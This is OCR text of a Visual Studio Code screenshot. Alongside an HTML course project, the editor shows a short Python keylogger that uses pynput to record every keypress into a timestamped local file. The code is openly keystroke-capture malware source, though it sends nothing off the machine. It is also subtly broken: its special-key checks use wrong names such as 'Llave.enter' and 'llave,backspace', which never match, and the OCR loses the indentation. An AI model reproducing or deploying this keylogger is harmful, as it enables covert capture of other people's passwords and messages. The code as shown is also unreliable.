 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda
keylogger.py - curso-html - Visual Studio Code
EXPLORADOR
EDITORES ABIERTOS
keylogger.py D:\codigo... 5
CURSO-HTML
.vscode
formularios
web-demo
atributos-comunes.html
elementos-de-bloque.html
elementos-de-linea.html
index.html
listas.html
mi config de vim.html
otras-etiquetas-de-bloque.h...
otros-etiquetas-de-lineas.ht...
practica-1.txt
Practica.html
seccion-de-contenido-2.html
seccion-de-contenido-3.html
seccion-de-contenido.html
tablas.html
titulos-y-parrafos.html
ESQUEMA
MAVEN
keylogger.py 5
D: > codigos randoms > keylogger.py > ...
1 import datetime
2 from pynput.keyboard import Listener
3
4 x = datetime.datetime.now().strftime('%Y-%m-%d %H-%M-%S')
5
6 p = open(f'keylogger_{x}.txt', 'w')
7
8 def registro(llave):
9
10 llave = str(llave)
11
12 if llave == "'\\x03'":
13 p.close()
14 quit()
15 elif llave == 'Llave.enter':
16 p.write('\n')
17 elif llave == 'llave.space':
18 p.write(' ')
19 elif llave == 'llave,backspace':
20 p.write('%BORRAR%')
21 else:
22 p.write(llave.replace("'",""))
23
24 with Listener(on_press=registro) as u:
25 u.join()
26
Python 3.9.4 64-bit 4 1 python | keylogger.py
Lín. 26, col. 1 Tamaño de tabulación: 4 UTF-8 CRLF Python Go Live 11:38 AM April 30, 2021